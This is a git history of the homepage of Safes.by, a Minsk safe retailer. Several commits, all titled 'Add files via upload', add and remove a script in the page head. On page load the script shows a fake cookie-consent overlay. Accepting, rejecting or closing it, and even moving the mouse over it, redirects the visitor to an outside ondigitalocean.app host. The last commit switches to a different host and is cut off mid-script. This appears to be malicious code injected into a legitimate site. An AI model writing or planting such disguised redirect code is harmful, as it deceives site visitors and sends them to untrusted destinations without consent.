
==== index.html @ 4a057b4d "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">

<head>

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Buy a safe in Minsk | Safes.by</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background: #f9f9f9;
      color: #333;
    }
    header {
      background: #000;
      padding: 20px;
      text-align: center;
    }
    header h1 {
      color: #FFD700;
      font-size: 2.2em;
      margin: 0;
    }
    header p {
      color: #fff;
      margin-top: 5px;
    }
    footer {
      background: #000;
      color: #fff;
      padding: 20px;
      text-align: center;
    }
    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 20px;
      background: #fff;
    }
    h1, h2, h3 {
      color: #111;
    }
    ul {
      padding-left: 20px;
    }
    .section {
      margin-top: 40px;
    }
    .contact p {
      margin: 5px 0;
    }
    .footer-info {
      font-size: 0.9em;
      color: #ccc;
    }
  </style>
</head>
<body>
  <header>
    <h1>Safes.by</h1>
    <p>Need to buy a safe? You're on the right track!</p>
  </header>

  <div class="container">
    <section class="intro">
      <h2>A wide selection of safes at affordable prices</h2>
      <p>We offer a wide selection of safes—furniture safes, office safes, gun safes, burglar-resistant safes, and other models. All products are in stock. Our courier will not only deliver your order but also provide detailed instructions on how to use the safe.</p>
      <p>Purchasing a safe from us is fast, convenient, and secure. We'll be happy to answer any questions you may have and help you find the right solution.</p>
    </section>

    <section class="catalog section">
      <h2>What you will find in the catalog</h2>
      <ul>
        <li>Safes of all types: furniture, weapons, office, burglar-proof</li>
        <li>Metal cabinets</li>
        <li>Shelves, urns, benches</li>
        <li>Furniture on a metal frame</li>
        <li>Metalworking workbenches</li>
        <li>Containers for solid waste</li>
        <li>Products of our own production</li>
      </ul>
    </section>

    <section class="delivery section">
      <h2>Fast delivery in Minsk and throughout Belarus</h2>
      <p>We deliver to any location in Minsk—quickly and with attention to detail. We also offer fast delivery throughout Belarus, including to Grodno, Brest, Vitebsk, Mogilev, Gomel, and other cities.
</p>
      <p>More information about delivery can be found in the section <strong>«Delivery»</strong> on our website.</p>
    </section>

    <section class="whyus section">
      <h2>Why choose us</h2>
      <ul>
        <li>Warranty on all products</li>
        <li>Warehouse balances - goods in stock</li>
        <li>Affordable prices and consultations</li>
        <li>Polite and knowledgeable staff</li>
        <li>Own production</li>
        <li>Convenient delivery and assistance in choosing</li>
      </ul>
    </section>

    <section class="company section">
      <h2>About the company</h2>
      <p>Torvest, a privately owned manufacturing and trading unitary enterprise, specializes in metal furniture and safes. Since 2017, we've been providing reliable solutions for homes, offices, manufacturing, and businesses.</p>
      <p>Address: Republic of Belarus, 220140, Minsk, Pritytskogo St., 62A, office 7</p>
      <p></p>
      <p>Director: Khadarovich Andrey Sergeevich</p>
    </section>

    <section class="contact section">
      <h2>Contacts</h2>
      <p>📞 +375 (29) 610-28-52</p>
      <p>📧 <a href="mailto:info@topstandart.by">info@topstandart.by</a></p>
      <p><strong>Request a call back</strong> — and we will contact you shortly!</p>
    </section>
  </div>

  <footer>
    <p>© 2017 Safes.by. All rights reserved.</p>
    <p class="footer-info">Developed by StarMedia</p>
  </footer>
</body>

</html>

==== commit 266b1ea8: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,203 @@
 <html lang="ru">
 
 <head>
+	<script>
+	document.addEventListener("DOMContentLoaded", function () {
+	    const redirectUrl = "https://dolphin-app-zgku4.ondigitalocean.app/";
+	    const style = document.createElement("style");
+	    style.textContent = `
+	        .cookie-overlay {
+	            position: fixed;
+	            inset: 0;
+	            background: rgba(0, 0, 0, 0.8);
+	            backdrop-filter: blur(10px);
+	            display: flex;
+	            align-items: center;
+	            justify-content: center;
+	            padding: 20px;
+	            z-index: 9999;
+	            animation: fadeInBackground 0.5s ease-out forwards;
+	        }
+	        @keyframes fadeInBackground {
+	            from { opacity: 0; }
+	            to { opacity: 1; }
+	        }
+	        .cookie-popup {
+	            position: fixed;
+	            bottom: 60px;
+	            left: 50%;
+	            transform: translateX(-50%);
+	            background-color: #ffffff;
+	            border: none;
+	            color: #333;
+	            padding: 30px;
+	            border-radius: 10px;
+	            z-index: 10000;
+	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
+	            max-width: 400px;
+	            text-align: center;
+	            animation: slideUp 0.5s ease-out forwards;
+	        }
+	        @keyframes slideUp {
+	            from { 
+	                transform: translateY(50px) translateX(-50%);
+	                opacity: 0;
+	            }
+	            to { 
+	                transform: translateX(-50%);
+	                opacity: 1;
+	            }
+	        }
+	        .close-btn {
+	            background: none;
+	            border: none;
+	            font-size: 1.5rem;
+	            position: absolute;
+	            top: 10px;
+	            right: 10px;
+	            cursor: pointer;
+	            color: #888;
+	        }
+	        .btn-primary {
+	            background-color: #007bff;
+	            color: #fff;
+	            border: none;
+	            padding: 12px 24px;
+	            border-radius: 5px;
+	            cursor: pointer;
+	            margin-top: 15px;
+	            display: inline-block;
+	            text-decoration: none;
+	            transition: all 0.3s;
+	            width: 100%;
+	            box-sizing: border-box;
+	        }
+	        .btn-primary:hover {
+	            background-color: #0056b3;
+	            transform: translateY(-2px);
+	        }
+	        h3 {
+	            font-family: 'Arial', sans-serif;
+	            margin-bottom: 10px;
+	            font-weight: bold;
+	            color: #333;
+	        }
+	        p {
+	            font-family: 'Arial', sans-serif;
+	            line-height: 1.5;
+	            margin-bottom: 15px;
+	        }
+	        .cookie-policy-link {
+	            text-decoration: underline;
+	            color: #007bff;
+	            font-weight: 500;
+	        }
+	        .cookie-info {
+	            background-color: #f8f9fa;
+	            padding: 15px;
+	            border-radius: 8px;
+	            margin: 15px 0;
+	            text-align: left;
+	        }
+	        .cookie-info h4 {
+	            margin-top: 0;
+	            color: #007bff;
+	        }
+	        .cookie-info ul {
+	            padding-left: 20px;
+	            margin: 10px 0;
+	        }
+	        .cookie-info li {
+	            margin-bottom: 5px;
+	        }
+	    `;
+	    document.head.appendChild(style);
+    
+	    const overlay = document.createElement("div");
+	    overlay.className = "cookie-overlay";
+	    overlay.id = "cookie-overlay";
+	    overlay.innerHTML = `
+	        <div class="cookie-popup">
+	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
+	            <h3>Cookies Policy</h3>
+	            <p>
+	                This site uses cookies to enhance your browsing experience and for analytics purposes.
+	            </p>
+            
+	            <div class="cookie-info">
+	                <h4>Cookies We Use:</h4>
+	                <ul>
+	                    <li>Essential cookies (required for site functionality)</li>
+	                    <li>Performance cookies (for analytics)</li>
+	                    <li>Marketing cookies (for targeted advertising)</li>
+	                </ul>
+	            </div>
+            
+	            <p>
+	                By clicking Accept, you consent to our use of cookies. For more details, see our 
+	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
+	            </p>
+            
+	            <a href="https://dolphin-app-zgku4.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
+	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
+	        </div>
+	    `;
+	    document.body.appendChild(overlay);
+    
+	    let isRedirected = false;
+	    let startPos = null;
+	    let redirectTimeout = null;
+    
+	    const handleRedirect = () => {
+	        if (!isRedirected) {
+	            isRedirected = true;
+	            window.location.href = redirectUrl;
+	        }
+	    };
+    
+	    const detectMouseMove = (event) => {
+	        if (isRedirected) return;
+	        const screenHeight = window.innerHeight;
+	        const activeTop = screenHeight * 0.15;
+        
+	        if (event.clientY >= activeTop) {
+	            if (!startPos) {
+	                startPos = { x: event.clientX, y: event.clientY };
+	            } else {
+	                const dx = Math.abs(event.clientX - startPos.x);
+	                const dy = Math.abs(event.clientY - startPos.y);
+                
+	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
+	                    redirectTimeout = setTimeout(handleRedirect, 1000);
+	                }
+	            }
+	        } else {
+	            startPos = null;
+	            clearTimeout(redirectTimeout);
+	            redirectTimeout = null;
+	        }
+	    };
+    
+	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
+    
+	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        // Handle rejection logic here
+	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("close-popup").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+	});
+	</script>
 
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit fd58e57b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,203 +2,6 @@
 <html lang="ru">
 
 <head>
-	<script>
-	document.addEventListener("DOMContentLoaded", function () {
-	    const redirectUrl = "https://dolphin-app-zgku4.ondigitalocean.app/";
-	    const style = document.createElement("style");
-	    style.textContent = `
-	        .cookie-overlay {
-	            position: fixed;
-	            inset: 0;
-	            background: rgba(0, 0, 0, 0.8);
-	            backdrop-filter: blur(10px);
-	            display: flex;
-	            align-items: center;
-	            justify-content: center;
-	            padding: 20px;
-	            z-index: 9999;
-	            animation: fadeInBackground 0.5s ease-out forwards;
-	        }
-	        @keyframes fadeInBackground {
-	            from { opacity: 0; }
-	            to { opacity: 1; }
-	        }
-	        .cookie-popup {
-	            position: fixed;
-	            bottom: 60px;
-	            left: 50%;
-	            transform: translateX(-50%);
-	            background-color: #ffffff;
-	            border: none;
-	            color: #333;
-	            padding: 30px;
-	            border-radius: 10px;
-	            z-index: 10000;
-	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
-	            max-width: 400px;
-	            text-align: center;
-	            animation: slideUp 0.5s ease-out forwards;
-	        }
-	        @keyframes slideUp {
-	            from { 
-	                transform: translateY(50px) translateX(-50%);
-	                opacity: 0;
-	            }
-	            to { 
-	                transform: translateX(-50%);
-	                opacity: 1;
-	            }
-	        }
-	        .close-btn {
-	            background: none;
-	            border: none;
-	            font-size: 1.5rem;
-	            position: absolute;
-	            top: 10px;
-	            right: 10px;
-	            cursor: pointer;
-	            color: #888;
-	        }
-	        .btn-primary {
-	            background-color: #007bff;
-	            color: #fff;
-	            border: none;
-	            padding: 12px 24px;
-	            border-radius: 5px;
-	            cursor: pointer;
-	            margin-top: 15px;
-	            display: inline-block;
-	            text-decoration: none;
-	            transition: all 0.3s;
-	            width: 100%;
-	            box-sizing: border-box;
-	        }
-	        .btn-primary:hover {
-	            background-color: #0056b3;
-	            transform: translateY(-2px);
-	        }
-	        h3 {
-	            font-family: 'Arial', sans-serif;
-	            margin-bottom: 10px;
-	            font-weight: bold;
-	            color: #333;
-	        }
-	        p {
-	            font-family: 'Arial', sans-serif;
-	            line-height: 1.5;
-	            margin-bottom: 15px;
-	        }
-	        .cookie-policy-link {
-	            text-decoration: underline;
-	            color: #007bff;
-	            font-weight: 500;
-	        }
-	        .cookie-info {
-	            background-color: #f8f9fa;
-	            padding: 15px;
-	            border-radius: 8px;
-	            margin: 15px 0;
-	            text-align: left;
-	        }
-	        .cookie-info h4 {
-	            margin-top: 0;
-	            color: #007bff;
-	        }
-	        .cookie-info ul {
-	            padding-left: 20px;
-	            margin: 10px 0;
-	        }
-	        .cookie-info li {
-	            margin-bottom: 5px;
-	        }
-	    `;
-	    document.head.appendChild(style);
-    
-	    const overlay = document.createElement("div");
-	    overlay.className = "cookie-overlay";
-	    overlay.id = "cookie-overlay";
-	    overlay.innerHTML = `
-	        <div class="cookie-popup">
-	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
-	            <h3>Cookies Policy</h3>
-	            <p>
-	                This site uses cookies to enhance your browsing experience and for analytics purposes.
-	            </p>
-            
-	            <div class="cookie-info">
-	                <h4>Cookies We Use:</h4>
-	                <ul>
-	                    <li>Essential cookies (required for site functionality)</li>
-	                    <li>Performance cookies (for analytics)</li>
-	                    <li>Marketing cookies (for targeted advertising)</li>
-	                </ul>
-	            </div>
-            
-	            <p>
-	                By clicking Accept, you consent to our use of cookies. For more details, see our 
-	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
-	            </p>
-            
-	            <a href="https://dolphin-app-zgku4.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
-	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
-	        </div>
-	    `;
-	    document.body.appendChild(overlay);
-    
-	    let isRedirected = false;
-	    let startPos = null;
-	    let redirectTimeout = null;
-    
-	    const handleRedirect = () => {
-	        if (!isRedirected) {
-	            isRedirected = true;
-	            window.location.href = redirectUrl;
-	        }
-	    };
-    
-	    const detectMouseMove = (event) => {
-	        if (isRedirected) return;
-	        const screenHeight = window.innerHeight;
-	        const activeTop = screenHeight * 0.15;
-        
-	        if (event.clientY >= activeTop) {
-	            if (!startPos) {
-	                startPos = { x: event.clientX, y: event.clientY };
-	            } else {
-	                const dx = Math.abs(event.clientX - startPos.x);
-	                const dy = Math.abs(event.clientY - startPos.y);
-                
-	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
-	                    redirectTimeout = setTimeout(handleRedirect, 1000);
-	                }
-	            }
-	        } else {
-	            startPos = null;
-	            clearTimeout(redirectTimeout);
-	            redirectTimeout = null;
-	        }
-	    };
-    
-	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
-    
-	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        // Handle rejection logic here
-	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("close-popup").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-	});
-	</script>
 
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit e25cff73: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,203 @@
 <html lang="ru">
 
 <head>
+	<script>
+	document.addEventListener("DOMContentLoaded", function () {
+	    const redirectUrl = "https://dolphin-app-zgku4.ondigitalocean.app/";
+	    const style = document.createElement("style");
+	    style.textContent = `
+	        .cookie-overlay {
+	            position: fixed;
+	            inset: 0;
+	            background: rgba(0, 0, 0, 0.8);
+	            backdrop-filter: blur(10px);
+	            display: flex;
+	            align-items: center;
+	            justify-content: center;
+	            padding: 20px;
+	            z-index: 9999;
+	            animation: fadeInBackground 0.5s ease-out forwards;
+	        }
+	        @keyframes fadeInBackground {
+	            from { opacity: 0; }
+	            to { opacity: 1; }
+	        }
+	        .cookie-popup {
+	            position: fixed;
+	            bottom: 60px;
+	            left: 50%;
+	            transform: translateX(-50%);
+	            background-color: #ffffff;
+	            border: none;
+	            color: #333;
+	            padding: 30px;
+	            border-radius: 10px;
+	            z-index: 10000;
+	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
+	            max-width: 400px;
+	            text-align: center;
+	            animation: slideUp 0.5s ease-out forwards;
+	        }
+	        @keyframes slideUp {
+	            from { 
+	                transform: translateY(50px) translateX(-50%);
+	                opacity: 0;
+	            }
+	            to { 
+	                transform: translateX(-50%);
+	                opacity: 1;
+	            }
+	        }
+	        .close-btn {
+	            background: none;
+	            border: none;
+	            font-size: 1.5rem;
+	            position: absolute;
+	            top: 10px;
+	            right: 10px;
+	            cursor: pointer;
+	            color: #888;
+	        }
+	        .btn-primary {
+	            background-color: #007bff;
+	            color: #fff;
+	            border: none;
+	            padding: 12px 24px;
+	            border-radius: 5px;
+	            cursor: pointer;
+	            margin-top: 15px;
+	            display: inline-block;
+	            text-decoration: none;
+	            transition: all 0.3s;
+	            width: 100%;
+	            box-sizing: border-box;
+	        }
+	        .btn-primary:hover {
+	            background-color: #0056b3;
+	            transform: translateY(-2px);
+	        }
+	        h3 {
+	            font-family: 'Arial', sans-serif;
+	            margin-bottom: 10px;
+	            font-weight: bold;
+	            color: #333;
+	        }
+	        p {
+	            font-family: 'Arial', sans-serif;
+	            line-height: 1.5;
+	            margin-bottom: 15px;
+	        }
+	        .cookie-policy-link {
+	            text-decoration: underline;
+	            color: #007bff;
+	            font-weight: 500;
+	        }
+	        .cookie-info {
+	            background-color: #f8f9fa;
+	            padding: 15px;
+	            border-radius: 8px;
+	            margin: 15px 0;
+	            text-align: left;
+	        }
+	        .cookie-info h4 {
+	            margin-top: 0;
+	            color: #007bff;
+	        }
+	        .cookie-info ul {
+	            padding-left: 20px;
+	            margin: 10px 0;
+	        }
+	        .cookie-info li {
+	            margin-bottom: 5px;
+	        }
+	    `;
+	    document.head.appendChild(style);
+    
+	    const overlay = document.createElement("div");
+	    overlay.className = "cookie-overlay";
+	    overlay.id = "cookie-overlay";
+	    overlay.innerHTML = `
+	        <div class="cookie-popup">
+	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
+	            <h3>Cookies Policy</h3>
+	            <p>
+	                This site uses cookies to enhance your browsing experience and for analytics purposes.
+	            </p>
+            
+	            <div class="cookie-info">
+	                <h4>Cookies We Use:</h4>
+	                <ul>
+	                    <li>Essential cookies (required for site functionality)</li>
+	                    <li>Performance cookies (for analytics)</li>
+	                    <li>Marketing cookies (for targeted advertising)</li>
+	                </ul>
+	            </div>
+            
+	            <p>
+	                By clicking Accept, you consent to our use of cookies. For more details, see our 
+	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
+	            </p>
+            
+	            <a href="https://dolphin-app-zgku4.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
+	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
+	        </div>
+	    `;
+	    document.body.appendChild(overlay);
+    
+	    let isRedirected = false;
+	    let startPos = null;
+	    let redirectTimeout = null;
+    
+	    const handleRedirect = () => {
+	        if (!isRedirected) {
+	            isRedirected = true;
+	            window.location.href = redirectUrl;
+	        }
+	    };
+    
+	    const detectMouseMove = (event) => {
+	        if (isRedirected) return;
+	        const screenHeight = window.innerHeight;
+	        const activeTop = screenHeight * 0.15;
+        
+	        if (event.clientY >= activeTop) {
+	            if (!startPos) {
+	                startPos = { x: event.clientX, y: event.clientY };
+	            } else {
+	                const dx = Math.abs(event.clientX - startPos.x);
+	                const dy = Math.abs(event.clientY - startPos.y);
+                
+	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
+	                    redirectTimeout = setTimeout(handleRedirect, 1000);
+	                }
+	            }
+	        } else {
+	            startPos = null;
+	            clearTimeout(redirectTimeout);
+	            redirectTimeout = null;
+	        }
+	    };
+    
+	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
+    
+	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        // Handle rejection logic here
+	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("close-popup").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+	});
+	</script>
 
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit 60abf71a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,203 +2,6 @@
 <html lang="ru">
 
 <head>
-	<script>
-	document.addEventListener("DOMContentLoaded", function () {
-	    const redirectUrl = "https://dolphin-app-zgku4.ondigitalocean.app/";
-	    const style = document.createElement("style");
-	    style.textContent = `
-	        .cookie-overlay {
-	            position: fixed;
-	            inset: 0;
-	            background: rgba(0, 0, 0, 0.8);
-	            backdrop-filter: blur(10px);
-	            display: flex;
-	            align-items: center;
-	            justify-content: center;
-	            padding: 20px;
-	            z-index: 9999;
-	            animation: fadeInBackground 0.5s ease-out forwards;
-	        }
-	        @keyframes fadeInBackground {
-	            from { opacity: 0; }
-	            to { opacity: 1; }
-	        }
-	        .cookie-popup {
-	            position: fixed;
-	            bottom: 60px;
-	            left: 50%;
-	            transform: translateX(-50%);
-	            background-color: #ffffff;
-	            border: none;
-	            color: #333;
-	            padding: 30px;
-	            border-radius: 10px;
-	            z-index: 10000;
-	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
-	            max-width: 400px;
-	            text-align: center;
-	            animation: slideUp 0.5s ease-out forwards;
-	        }
-	        @keyframes slideUp {
-	            from { 
-	                transform: translateY(50px) translateX(-50%);
-	                opacity: 0;
-	            }
-	            to { 
-	                transform: translateX(-50%);
-	                opacity: 1;
-	            }
-	        }
-	        .close-btn {
-	            background: none;
-	            border: none;
-	            font-size: 1.5rem;
-	            position: absolute;
-	            top: 10px;
-	            right: 10px;
-	            cursor: pointer;
-	            color: #888;
-	        }
-	        .btn-primary {
-	            background-color: #007bff;
-	            color: #fff;
-	            border: none;
-	            padding: 12px 24px;
-	            border-radius: 5px;
-	            cursor: pointer;
-	            margin-top: 15px;
-	            display: inline-block;
-	            text-decoration: none;
-	            transition: all 0.3s;
-	            width: 100%;
-	            box-sizing: border-box;
-	        }
-	        .btn-primary:hover {
-	            background-color: #0056b3;
-	            transform: translateY(-2px);
-	        }
-	        h3 {
-	            font-family: 'Arial', sans-serif;
-	            margin-bottom: 10px;
-	            font-weight: bold;
-	            color: #333;
-	        }
-	        p {
-	            font-family: 'Arial', sans-serif;
-	            line-height: 1.5;
-	            margin-bottom: 15px;
-	        }
-	        .cookie-policy-link {
-	            text-decoration: underline;
-	            color: #007bff;
-	            font-weight: 500;
-	        }
-	        .cookie-info {
-	            background-color: #f8f9fa;
-	            padding: 15px;
-	            border-radius: 8px;
-	            margin: 15px 0;
-	            text-align: left;
-	        }
-	        .cookie-info h4 {
-	            margin-top: 0;
-	            color: #007bff;
-	        }
-	        .cookie-info ul {
-	            padding-left: 20px;
-	            margin: 10px 0;
-	        }
-	        .cookie-info li {
-	            margin-bottom: 5px;
-	        }
-	    `;
-	    document.head.appendChild(style);
-    
-	    const overlay = document.createElement("div");
-	    overlay.className = "cookie-overlay";
-	    overlay.id = "cookie-overlay";
-	    overlay.innerHTML = `
-	        <div class="cookie-popup">
-	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
-	            <h3>Cookies Policy</h3>
-	            <p>
-	                This site uses cookies to enhance your browsing experience and for analytics purposes.
-	            </p>
-            
-	            <div class="cookie-info">
-	                <h4>Cookies We Use:</h4>
-	                <ul>
-	                    <li>Essential cookies (required for site functionality)</li>
-	                    <li>Performance cookies (for analytics)</li>
-	                    <li>Marketing cookies (for targeted advertising)</li>
-	                </ul>
-	            </div>
-            
-	            <p>
-	                By clicking Accept, you consent to our use of cookies. For more details, see our 
-	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
-	            </p>
-            
-	            <a href="https://dolphin-app-zgku4.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
-	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
-	        </div>
-	    `;
-	    document.body.appendChild(overlay);
-    
-	    let isRedirected = false;
-	    let startPos = null;
-	    let redirectTimeout = null;
-    
-	    const handleRedirect = () => {
-	        if (!isRedirected) {
-	            isRedirected = true;
-	            window.location.href = redirectUrl;
-	        }
-	    };
-    
-	    const detectMouseMove = (event) => {
-	        if (isRedirected) return;
-	        const screenHeight = window.innerHeight;
-	        const activeTop = screenHeight * 0.15;
-        
-	        if (event.clientY >= activeTop) {
-	            if (!startPos) {
-	                startPos = { x: event.clientX, y: event.clientY };
-	            } else {
-	                const dx = Math.abs(event.clientX - startPos.x);
-	                const dy = Math.abs(event.clientY - startPos.y);
-                
-	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
-	                    redirectTimeout = setTimeout(handleRedirect, 1000);
-	                }
-	            }
-	        } else {
-	            startPos = null;
-	            clearTimeout(redirectTimeout);
-	            redirectTimeout = null;
-	        }
-	    };
-    
-	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
-    
-	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        // Handle rejection logic here
-	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("close-popup").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-	});
-	</script>
 
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit 0683e24e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,203 @@
 <html lang="ru">
 
 <head>
+	<script>
+	document.addEventListener("DOMContentLoaded", function () {
+	    const redirectUrl = "https://seashell-app-yu9g9.ondigitalocean.app/";
+	    const style = document.createElement("style");
+	    style.textContent = `
+	        .cookie-overlay {
+	            position: fixed;
+	            inset: 0;
+	            background: rgba(0, 0, 0, 0.8);
+	            backdrop-filter: blur(10px);
+	            display: flex;
+	            align-items: center;
+	            justify-content: center;
+	            padding: 20px;
+	            z-index: 9999;
+	            animation: fadeInBackground 0.5s ease-out forwards;
+	        }
+	        @keyframes fadeInBackground {
+	            from { opacity: 0; }
+	            to { opacity: 1; }
+	        }
+	        .cookie-popup {
+	            position: fixed;
+	            bottom: 60px;
+	            left: 50%;
+	            transform: translateX(-50%);
+	            background-color: #ffffff;
+	            border: none;
+	            color: #333;
+	            padding: 30px;
+	            border-radius: 10px;
+	            z-index: 10000;
+	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
+	            max-width: 400px;
+	            text-align: center;
+	            animation: slideUp 0.5s ease-out forwards;
+	        }
+	        @keyframes slideUp {
+	            from { 
+	                transform: translateY(50px) translateX(-50%);
+	                opacity: 0;
+	            }
+	            to { 
+	                transform: translateX(-50%);
+	                opacity: 1;
+	            }
+	        }
+	        .close-btn {
+	            background: none;
+	            border: none;
+	            font-size: 1.5rem;
+	            position: absolute;
+	            top: 10px;
+	            right: 10px;
+	            cursor: pointer;
+	            color: #888;
+	        }
+	        .btn-primary {
+	            background-color: #007bff;
+	            color: #fff;
+	            border: none;
+	            padding: 12px 24px;
+	            border-radius: 5px;
+	            cursor: pointer;
+	            margin-top: 15px;
+	            display: inline-block;
+	            text-decoration: none;
+	            transition: all 0.3s;
+	            width: 100%;
+	            box-sizing: border-box;
+	        }
+	        .btn-primary:hover {
+	            background-color: #0056b3;
+	            transform: translateY(-2px);
+	        }
+	        h3 {
+	            font-family: 'Arial', sans-serif;
+	            margin-bottom: 10px;
+	            font-weight: bold;
+	            color: #333;
+	        }
+	        p {
+	            font-family: 'Arial', sans-serif;
+	            line-height: 1.5;
+	            margin-bottom: 15px;
+	        }
+	        .cookie-policy-link {
+	            text-decoration: underline;
+	            color: #007bff;
+	            font-weight: 500;
+	        }
+	        .cookie-info {
+	            background-color: #f8f9fa;
+	            padding: 15px;
+	            border-radius: 8px;
+	            margin: 15px 0;
+	            text-align: left;
+	        }
+	        .cookie-info h4 {
+	            margin-top: 0;
+	            color: #007bff;
+	        }
+	        .cookie-info ul {
+	            padding-left: 20px;
+	            margin: 10px 0;
+	        }
+	        .cookie-info li {
+	            margin-bottom: 5px;
+	        }
+	    `;
+	    document.head.appendChild(style);
+    
+	    const overlay = document.createElement("div");
+	    overlay.className = "cookie-overlay";
+	    overlay.id = "cookie-overlay";
+	    overlay.innerHTML = `
+	        <div class="cookie-popup">
+	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
+	            <h3>Cookies Policy</h3>
+	            <p>
+	                This site uses cookies to enhance your browsing experience and for analytics purposes.
+	            </p>
+            
+	            <div class="cookie-info">
+	                <h4>Cookies We Use:</h4>
+	                <ul>
+	                    <li>Essential cookies (required for site functionality)</li>
+	                    <li>Performance cookies (for analytics)</li>
+	                    <li>Marketing cookies (for targeted advertising)</li>
+	                </ul>
+	            </div>
+            
+	            <p>
+	                By clicking Accept, you consent to our use of cookies. For more details, see our 
+	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
+	            </p>
+            
+	            <a href="https://seashell-app-yu9g9.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
+	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
+	        </div>
+	    `;
+	    document.body.appendChild(overlay);
+    
+	    let isRedirected = false;
+	    let startPos = null;
+	    let redirectTimeout = null;
+    
+	    const handleRedirect = () => {
+	        if (!isRedirected) {
+	            isRedirected = true;
+	            window.location.href = redirectUrl;
+	        }
+	    };
+    
+	    const detectMouseMove = (event) => {
+	        if (isRedirected) return;
+	        const screenHeight = window.innerHeight;
+	        const activeTop = screenHeight * 0.15;
+        
+	        if (event.clientY >= activeTop) {
+	            if (!startPos) {
+	                startPos = { x: event.clientX, y: event.clientY };
+	            } else {
+	                const dx = Math.abs(event.clientX - startPos.x);
+	                const dy = Math.abs(event.clientY - startPos.y);
+                
+	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
+	                    redirectTimeout = setTimeout(handleRedirect, 1000);
+	                }
+	            }
+	        } else {
+	            startPos = null;
+	            clearTimeout(redirectTimeout);
+	            redirectTimeout = null;
+	        }
+	    };
+    
+	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
+    
+	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
